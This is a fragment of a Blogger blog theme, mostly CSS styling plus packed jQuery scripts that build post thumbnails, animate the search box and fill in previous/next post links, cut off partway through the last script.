.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new 